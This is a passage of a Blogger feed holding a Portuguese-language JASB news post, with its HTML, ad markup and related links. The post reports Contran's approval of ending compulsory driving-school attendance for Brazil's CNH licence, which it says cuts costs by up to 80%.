"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPt5B-7BKfCgw6O1DjnIPgcL9Bx5OtHu1LVwYTNV7r_L1_zZ-BES0suKlHFXuzOkk0s_gVM9bXkv3ZOXRPostAphL3dDILBjnVPunNtGlUpCAwFJqS8BLdOjfNHIejoHnHbjYhShUchKT80RkpjpxO06GN9cmtWbL61r-WWjfyCjUzKmkLCRKkE6BeOv\/s72-c\/M-NOVO11114ARA6665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-6745671231256737969"},"published":{"$t":"2026-02-01T12:00:00.000-02:00"},"updated":{"$t":"2026-02-01T18:06:14.783-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Governo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Custo mais baixo em 80%: Aprovado pelo Contran o fim da obrigatoriedade de autoescola para CNH.  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Contran.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTWOtLAazoXrfLtefHsgfUcu1biZrNXtEPQlYAfIPa2T6V4dpUkiZp-OW27TEN1g0NJRoKmBMGaFhgEfZLIjRdlIXg3lkHAwiw6XDQRZUU2ayOz97iNPQ9HwvYjHTc_xM7r_HDj0c14tJJNJ4sNT3oeYjxpuYKZlNOKEHiCRm_N2xjjiVR4OuS-k5bAu2\/s16000\/M-NOVO11114DR231AASSAA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EContran aprova o fim da obrigatoriedade de Autoescola para Obter CNH.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/6745671231256737969\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ECusto mais baixo em 80%: Aprovado pelo Contran o fim da obrigatoriedade de autoescola para CNH.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 01.dezembro.2025.\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 01\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EUma mudança histórica no sistema de trânsito brasileiro promete reduzir drasticamente o custo da primeira habilitação. Descubra como essa medida pode afetar milhões de pessoas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Quadrado--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"7570706205\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E--ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMedida unânime do conselho pode reduzir custo total do processo em até 80%\u003C\/b\u003E, aumentando o acesso à habilitação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🚗 \u003Cb\u003EDecisão Unânime pelo Acesso\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Conselho Nacional de Trânsito (Contran) aprovou por unanimidade \u003C\/b\u003Enesta segunda-feira (1º) a resolução que elimina a obrigatoriedade de autoescolas para obtenção da Carteira Nacional de Habilitação (CNH).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA medida, que \u003Cb\u003Eentrará em vigor após publicação no Diário Oficial da União\u003C\/b\u003E, promete reduzir o custo total do processo - atualmente em torno de R$ 5 mil - em até 80%, representando significativa barreira de acesso para milhões de brasileiros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🎯 Objetivos da Nova Política\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Ministério dos Transportes estabeleceu metas claras \u003C\/b\u003Ecom a mudança regulatória. Entre os principais objetivos da resolução estão:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Modernização do processo de obtenção da CNH;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Redução de custos e desburocratização das etapas;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Ampliação do acesso às categorias A (motocicletas) e B (carros);\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Diminuição do número de motoristas sem habilitação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/governo.html?m=1\" target=\"_blank\"\u003EGoverno Federal Contesta PLP 185\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/86mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas atinge 86 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/ACE.html?m=1\" target=\"_blank\"\u003EACE deve receber Insalubridade de 40%\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📋 Principais Mudanças no Processo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA nova regulamentação traz transformações significativas em várias etapas. \u003Cb\u003EO candidato não será mais obrigado a frequentar aulas\u003C\/b\u003E em Centros de Formação de Condutores tradicionais, podendo optar \u003Cb\u003Epor curso teórico online gratuito oferecido pelo Ministério\u003C\/b\u003E, estudo presencial opcional em autoescolas, ou aulas práticas com instrutor credenciado autônomo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E⏱️ Redução da Carga Horária\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUm dos aspectos mais \u003Cb\u003Eimpactantes da mudança\u003C\/b\u003E é a redução significativa da carga horária prática obrigatória.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO modelo anterior exigia 20 horas-aula\u003C\/b\u003E, enquanto o novo sistema estabelece mínimo de 2 horas de prática, seguindo modelo adotado por países como \u003Cb\u003EEstados Unidos, Reino Unido e Canadá\u003C\/b\u003E, onde o foco passa a ser a avaliação da competência rather than o cumprimento de horas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📱 Novas Formas de Início do Processo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA abertura do processo de habilitação \u003Cb\u003Eganha maior flexibilidade\u003C\/b\u003E. Entre as novas possibilidades estão:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Abertura pelo site do Ministério dos Transportes;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Início do processo através da Carteira Digital de Trânsito;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Manutenção das etapas presenciais como exame médico e coleta biométrica;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Credenciamento padronizado nacionalmente para instrutores autônomos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🌟 Transformação na Mobilidade Nacional\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA aprovação da resolução pelo Contran\u003C\/b\u003E representa mais que uma mudança regulatória - simboliza uma reorientação fundamental na política nacional de trânsito.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo reduzir drasticamente o custo da \u003Cb\u003ECNH e flexibilizar o processo de obtenção\u003C\/b\u003E, a medida promove inclusão produtiva em um país onde, segundo dados da Secretaria Nacional de Trânsito, \u003Cb\u003E20 milhões de brasileiros dirigem sem habilitação\u003C\/b\u003E e 30 milhões poderiam ter CNH mas não conseguem pagar pelo processo atual.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/direto.html?m=1\" target=\"_blank\"\u003EURGENTE: Incentivo direto na Conta\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/pqavs.html\" target=\"_blank\"\u003ECanal do PQA-VS: tudo que você precisa saber\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\n\u003C!--Bloco de anúncios--\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  -ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do Contran.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse 